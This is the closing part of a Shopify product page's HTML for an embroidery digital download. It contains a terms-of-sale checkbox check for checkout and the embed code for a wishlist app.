$('body').on('click', '[name="checkout"], [name="goto_pp"], [name="goto_gc"]', function() {
  if ($('#agree').is(':checked')) {
    $(this).submit();
  }
  else {
    alert("You must agree with the terms and conditions of sales to check out.");
    return false;
  }
});
</script>
<script src="https://zooomyapps.com/wishlist/ZooomyColl.js" data-shop-id="off-with-their-threads.myshopify.com" data-cus-id=""></script>
<style>  </style>
<div id="shopify-block-AOWtzVTVmbzR4cWlHT__4061177414627956758" class="shopify-block shopify-app-block"><script>
  window.zooomyWish={
    "shop":'off-with-their-threads.myshopify.com',
    'local':'en',
    'customerId':'',
    'customerEmail':'',
    'customerName':' ',
    'page'  :'product',
    'productId':'6629495734320',
    'productHandle' : 'digital-download-5x5-ith-i-just-really-love-dogs-okay-poo-zipper-bag-lined-and-unlined'
  }
</script>
<script src="https://zooomyapps.com/wishlist/ZooomyColl.js" data-shop-id="off-with-their-threads.myshopify.com" data-cus-id="" data-cus-email="" data-cus-name=" " data-page="product" async defer></script>

</div></body>
</html>
